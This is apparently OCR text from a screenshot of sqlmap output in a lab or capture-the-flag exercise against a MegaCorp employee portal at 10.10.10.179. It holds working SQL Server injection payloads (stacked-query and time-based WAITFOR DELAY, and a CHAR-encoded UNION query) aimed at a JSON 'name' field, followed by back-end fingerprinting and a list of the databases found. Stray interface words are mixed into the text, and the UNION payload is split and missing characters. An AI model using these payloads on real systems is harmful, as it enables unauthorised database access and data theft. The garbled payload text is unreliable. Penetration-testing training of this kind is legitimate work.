 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"name":"';WAITFOR DELAY '0:0:5'--"}
LOGIN
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: {"name":"' WAITFOR DELAY '0:0:5'-- XKZi"}
MegaCorp Employee Hub
MegaCorp
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: {"name":"-2457' UNION ALL SELECT 37,37,37,CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(87)+CHAR(74)+CHAR(85)+CHAR(102)+CHAR(68)+CHAR
119)+CHAR(65)+CHAR(109)+CHAR(85)+CHAR(122)+CHAR(100)+CHAR(118)+CHAR(116)+CHAR(76)+CHAR(112)+CHAR(120)+CHAR(80)+CHAR(68)+CHAR(66)+CHAR(89)+CHAR(81)+CHAR(66)
CHAR(121)+CHAR(113)+CHAR(79)+CHAR(104)+CHAR(106)+CHAR(68)+CHAR(77)+CHAR(88)+CHAR(106)+CHAR(70)+CHAR(102)+CHAR(105)+CHAR(105)+CHAR(88)+CHAR(101)+CHAR(100)+C
AR(101)+CHAR(115)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(112)+CHAR(113),37-- jmbT"}
---
[17:54:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:54:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2022 or 2016 or 2019 or 10 or 11
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
Payroll
Time Off
[17:54:31] [INFO] fetching database names
available databases [5]:
[*] Hub_DB
[*] master
[*] model
[*] msdb
[*] tempdb
facebook
[17:54:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 17:54:31 /2024-01-16/
先知社区